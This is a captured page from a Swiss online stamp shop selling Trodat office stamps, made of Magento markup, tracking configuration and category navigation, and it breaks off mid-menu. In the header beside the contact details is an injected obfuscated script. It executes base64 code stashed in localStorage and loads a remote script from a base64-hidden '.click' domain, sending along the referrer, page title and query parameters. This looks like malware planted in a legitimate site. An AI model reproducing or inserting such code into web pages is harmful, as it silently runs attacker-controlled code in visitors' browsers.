

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/text-stempel/multi-color.html
body_size: 18323
content:
<!doctype html>
<html lang="de">
    <head >
        <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.mystempel.ch\u002Fde\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.mystempel.ch\u002Fstatic\u002Fversion1769393353\u002Ffrontend\u002FTrodat\u002Fbase\u002Fde_DE'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Multi Color - Text Stempel - Stempel für&#039;s Büro Professional Line - Trodat"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Multi Color - Text Stempel - Stempel für&#039;s Büro Professional Line - Trodat</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.mystempel.ch/static/version1769393353/_cache/merged/fbdad05ce0dfb2e0fb5f49484ce045fe.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.mystempel.ch/static/version1769393353/frontend/Trodat/base/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.mystempel.ch/static/version1769393353/frontend/Trodat/base/de_DE/css/print.min.css" />
<script  type="text/javascript"  src="https://www.mystempel.ch/static/version1769393353/_cache/merged/ed1a5e155ef8578846b8217c455c2c08.min.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.mystempel.ch/static/version1769393353/frontend/Trodat/base/de_DE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.mystempel.ch/static/version1769393353/frontend/Trodat/base/de_DE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.mystempel.ch/static/version1769393353/frontend/Trodat/base/de_DE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.mystempel.ch/static/version1769393353/frontend/Trodat/base/de_DE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.mystempel.ch/static/version1769393353/frontend/Trodat/base/de_DE/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.mystempel.ch/media/favicon/websites/1/_thumb_23223_2.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.mystempel.ch/media/favicon/websites/1/_thumb_23223_2.png" />
<script>
// This dynamically sets the CMP logo, privacy link and imprint link - use URL rewrite
window.cmp_logo = window.location.origin + "/cmp-logo";
window.cmp_privacyurl = window.location.origin + "/cmp-privacy";
window.cmp_imprinturl = window.location.origin + "/cmp-imprint";
</script>
<script type="text/javascript" data-cmp-ab="1" src="https://cdn.consentmanager.net/delivery/autoblocking/f10d365982b42.js" data-cmp-host="a.delivery.consentmanager.net" data-cmp-cdn="cdn.consentmanager.net" data-cmp-codesrc="0">
</script>        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-6709114-3"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->

<script>
    window.roundTo5Config = false;
</script>

<script type="text/x-magento-init">
    {
        "*": {
             "widgetfloat":
                        {
                            "scriptfloatEnable":"0",
                            "scriptfloat":""
                        }
        }
    }
</script><script>//<![CDATA[
try{smileTracker.setConfig({beaconUrl:'https://www.mystempel.ch/de/elasticsuite/tracker/hit/image/h.png',telemetryUrl:'https://t.elasticsuite.io/track',telemetryEnabled:'',sessionConfig:{"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":"www.mystempel.ch","path":"\/"},});smileTracker.addPageVar('store_id','1');require(['Smile_ElasticsuiteTracker/js/user-consent'],function(userConsent){if(userConsent({"cookieRestrictionEnabled":"0","cookieRestrictionName":"user_allowed_save_cookie"})){smileTracker.sendTag();}});}catch(err){;}
//]]>
</script><link rel="stylesheet" type="text/css" media="all" href="https://www.mystempel.ch/de/asset/css/index/" />    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.mystempel.ch/static/version1769393353/frontend/Trodat/base/de_DE/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-trodat-stempel-fur-s-buro-professional-line-text-stempel-multi-color category-multi-color catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.mystempel.ch",
                "secure": false,
                "lifetime": "9999"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.mystempel.ch\u002Fde\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.mystempel.ch\u002Fde\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><div class="header topsection"><span class="info-blocks-wrapper"> <span class="info-block">Tel. <span>055 240 63 33</span></span>        E-Mail: info@kocsi.ch</span><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Zum Inhalt springen    </span>
</a>
        <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
        <strong class="label switcher-label"><span>Sprache</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-de">
                    <span>Deutsch</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-fr switcher-option">
                            <a href="https://www.mystempel.ch/de/stores/store/redirect/___store/fr/___from_store/de/uenc/aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2ZyL3Ryb2RhdC9zdGVtcGVsLWZ1ci1zLWJ1cm8tcHJvZmVzc2lvbmFsLWxpbmUvdGV4dC1zdGVtcGVsL211bHRpLWNvbG9yLmh0bWw%2C/">
                                Francais                            </a>
                        </li>
                                                                                <li class="view-en_gb switcher-option">
                            <a href="https://www.mystempel.ch/de/stores/store/redirect/___store/en_gb/___from_store/de/uenc/aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2VuX2diL3Ryb2RhdC9zdGVtcGVsLWZ1ci1zLWJ1cm8tcHJvZmVzc2lvbmFsLWxpbmUvdGV4dC1zdGVtcGVsL211bHRpLWNvbG9yLmh0bWw%2C/">
                                English (UK)                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
<ul class="header links">    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="authorization-link glyphicon glyphicon-log-in anmelden"
    data-label="oder">
    <a href="https://www.mystempel.ch/de/customer/account/login/referer/aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2RlL3Ryb2RhdC9zdGVtcGVsLWZ1ci1zLWJ1cm8tcHJvZmVzc2lvbmFsLWxpbmUvdGV4dC1zdGVtcGVsL211bHRpLWNvbG9yLmh0bWw%2C/"        >Anmelden</a>
</li>
<li><a href="https://www.mystempel.ch/de/customer/account/create/" id="idmi70sGZK" class="create-account" >Ein Konto erstellen</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
<a
    class="logo"
    href="https://www.mystempel.ch/de/"
    title=""
    aria-label="store logo">
    <img src="https://www.mystempel.ch/media/logo/stores/1/Kocsi-Logo.jpg"
         title=""
         alt=""
            width="640"            height="133"    />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart glyphicon glyphicon-shopping-cart" href="https://www.mystempel.ch/de/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mein Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.mystempel.ch\/de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.mystempel.ch\/de\/checkout\/","updateItemQtyUrl":"https:\/\/www.mystempel.ch\/de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.mystempel.ch\/de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.mystempel.ch\/de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1","2"],"customerLoginUrl":"https:\/\/www.mystempel.ch\/de\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2RlL3Ryb2RhdC9zdGVtcGVsLWZ1ci1zLWJ1cm8tcHJvZmVzc2lvbmFsLWxpbmUvdGV4dC1zdGVtcGVsL211bHRpLWNvbG9yLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.mystempel.ch\/de\/captcha\/refresh\/","isRequired":false,"timestamp":1769410596}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.mystempel.ch\u002Fstatic\u002Fversion1769393353\u002Ffrontend\u002FTrodat\u002Fbase\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


<div class="block block-search">
    <div class="block block-title">
        <strong>Search</strong>
    </div>

    <div class="block block-content">
        <form
            id="minisearch-form-top-search"
            class="form minisearch"
            action="https://www.mystempel.ch/de/catalogsearch/result/"
            method="get"
        >
            <div class="field search">
                <label class="label" for="minisearch-input-top-search" data-role="minisearch-label">
                    <span>Search</span>
                </label>

                <div class="control">
                    <input
                        id="minisearch-input-top-search"
                        type="text"
                        name="q"
                        value=""
                        placeholder="Gesamten Shop hier durchsuchen..."
                        class="input-text"
                        maxlength="128"
                        role="combobox"
                        aria-haspopup="false"
                        aria-autocomplete="both"
                        aria-expanded="false"
                        autocomplete="off"
                        data-block="autocomplete-form"
                        data-mage-init="&#x7B;&quot;quickSearch&quot;&#x3A;&#x7B;&quot;formSelector&quot;&#x3A;&quot;&#x23;minisearch-form-top-search&quot;,&quot;url&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.mystempel.ch&#x5C;&#x2F;de&#x5C;&#x2F;search&#x5C;&#x2F;ajax&#x5C;&#x2F;suggest&#x5C;&#x2F;&quot;,&quot;destinationSelector&quot;&#x3A;&quot;&#x23;minisearch-autocomplete-top-search&quot;,&quot;templates&quot;&#x3A;&#x7B;&quot;term&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Suchbegriffe&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCore&#x5C;&#x2F;autocomplete&#x5C;&#x2F;term&quot;&#x7D;,&quot;product&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Artikel&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product&quot;&#x7D;,&quot;category&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Kategorien&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;category&quot;&#x7D;,&quot;product_attribute&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Attribute&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;,&quot;titleRenderer&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;js&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;&#x7D;&#x7D;,&quot;priceFormat&quot;&#x3A;&#x7B;&quot;pattern&quot;&#x3A;&quot;&#x25;s&#x5C;u00a0CHF&quot;,&quot;precision&quot;&#x3A;2,&quot;requiredPrecision&quot;&#x3A;2,&quot;decimalSymbol&quot;&#x3A;&quot;,&quot;,&quot;groupSymbol&quot;&#x3A;&quot;.&quot;,&quot;groupLength&quot;&#x3A;3,&quot;integerRequired&quot;&#x3A;false&#x7D;,&quot;minSearchLength&quot;&#x3A;&quot;3&quot;&#x7D;&#x7D;"
                    />

                    <div id="minisearch-autocomplete-top-search" class="search-autocomplete"></div>

                                    </div>
            </div>

            <div class="actions">
                <button
                    type="submit"
                    title="Search"
                    class="action search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Produkte&#x20;vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Produkte vergleichen        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first has-active level-top parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line.html"  class="level-top" ><span>Stempel für&#039;s Büro Professional Line</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first has-active parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/text-stempel.html" ><span>Text Stempel</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 category-item first parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/text-stempel/einfarbig.html" ><span>Einfärbig</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-1-1 category-item first last"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/text-stempel/einfarbig/idealer-stempel-fur-s-buro.html" ><span>Idealer Stempel für&#039;s BÜRO</span></a></li></ul></li><li  class="level2 nav-1-1-2 category-item active last parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/text-stempel/multi-color.html" ><span>Multi Color</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-2-1 category-item first last"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/text-stempel/multi-color/idealer-stempel-fur-s-buro.html" ><span>Idealer Stempel für&#039;s BÜRO</span></a></li></ul></li></ul></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/datum-stempel.html" ><span>Datum Stempel</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first last parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/datum-stempel/einfarbig.html" ><span>Einfärbig</span></a><ul class="level2 submenu"><li  class="level3 nav-1-2-1-1 category-item first"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/datum-stempel/einfarbig/trodat.html" ><span>Trodat</span></a></li><li  class="level3 nav-1-2-1-2 category-item"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/datum-stempel/einfarbig/printy-line-lager-text-stempel.html" ><span>Printy Line Lager Text Stempel</span></a></li><li  class="level3 nav-1-2-1-3 category-item last parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/datum-stempel/einfarbig/classic.html" ><span>Classic</span></a><ul class="level3 submenu"><li  class="level4 nav-1-2-1-3-1 category-item first last"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/datum-stempel/einfarbig/classic/datumsstempel-wortbanddrehstempel-classic-line.html" ><span>Datumsstempel + Wortbanddrehstempel Classic Line</span></a></li></ul></li></ul></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/nummerierungsstempel.html" ><span>Nummerierungsstempel</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first last parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/nummerierungsstempel/einfarbig.html" ><span>Einfärbig</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-1-1 category-item first"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/nummerierungsstempel/einfarbig/trodat-ziffern-und-wortbanddrehstempel.html" ><span>Trodat Ziffern- und Wortbanddrehstempel</span></a></li><li  class="level3 nav-1-3-1-2 category-item last"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/nummerierungsstempel/einfarbig/ziffernbanderstempel-classic-line.html" ><span>Ziffernbänderstempel Classic Line</span></a></li></ul></li></ul></li><li  class="level1 nav-1-4 category-item last parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/lagertext-stempel.html" ><span>Lagertext Stempel</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/lagertext-stempel/lagertext-stempel-office-printy-deutsch.html" ><span>Lagertext Stempel Office Printy Deutsch</span></a></li><li  class="level2 nav-1-4-2 category-item last"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/lagertext-stempel/lagertext-stempel-office-printy-franzosisch.html" ><span>Lagertext Stempel Office Printy Französisch</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz.html"  class="level-top" ><span>Stempel für Privat - Printy Line - Holz</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/text-stempel-holzstempel.html" ><span>Text Stempel, Holzstempel</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 category-item first parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/text-stempel-holzstempel/einfarbig.html" ><span>Einfärbig</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-1-1 category-item first"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/text-stempel-holzstempel/einfarbig/idealer-stempel-fur-zuhause.html" ><span>Idealer Stempel für ZUHAUSE</span></a></li><li  class="level3 nav-2-1-1-2 category-item"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/text-stempel-holzstempel/einfarbig/idealer-stempel-fur-unterwegs.html" ><span>Idealer Stempel für UNTERWEGS</span></a></li><li  class="level3 nav-2-1-1-3 category-item last parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/text-stempel-holzstempel/einfarbig/holzstempel.html" ><span>Holzstempel</span></a><ul class="level3 submenu"><li  class="level4 nav-2-1-1-3-1 category-item first last parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/text-stempel-holzstempel/einfarbig/holzstempel/holzstempel-mit-textplatte.html" ><span>Holzstempel mit Textplatte</span></a><ul class="level4 submenu"><li  class="level5 nav-2-1-1-3-1-1 category-item first last"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/text-stempel-holzstempel/einfarbig/holzstempel/holzstempel-mit-textplatte/holzstempel-bis-150-mm.html" ><span>Holzstempel bis 150 mm</span></a></li></ul></li></ul></li></ul></li><li  class="level2 nav-2-1-2 category-item last parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/text-stempel-holzstempel/multi-color.html" ><span>Multi Color</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-2-1 category-item first last"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/text-stempel-holzstempel/multi-color/idealer-stempel-fur-zuhause.html" ><span>Idealer Stempel für ZUHAUSE</span></a></li></ul></li></ul></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/datumsstempel.html" ><span>Datumsstempel</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first last parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/datumsstempel/einfarbig.html" ><span>Einfärbig</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-1-1 category-item first"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/datumsstempel/einfarbig/datumsstempel-text-printy-line.html" ><span>Datumsstempel + Text Printy Line</span></a></li><li  class="level3 nav-2-2-1-2 category-item last"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/datumsstempel/einfarbig/datums-ziffern-und-wortbanddrehstempel-printy-line.html" ><span>Datums- Ziffern- und Wortbanddrehstempel Printy Line</span></a></li></ul></li></ul></li><li  class="level1 nav-2-3 category-item parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/nummerierungsstempel.html" ><span>Nummerierungsstempel</span></a><ul class="level1 submenu"><li  class="level2 nav-2-3-1 category-item first last"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/nummerierungsstempel/einfarbig.html" ><span>Einfärbig</span></a></li></ul></li><li  class="level1 nav-2-4 category-item last parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/do-it-yourself-stempel.html" ><span>Do-it-yourself 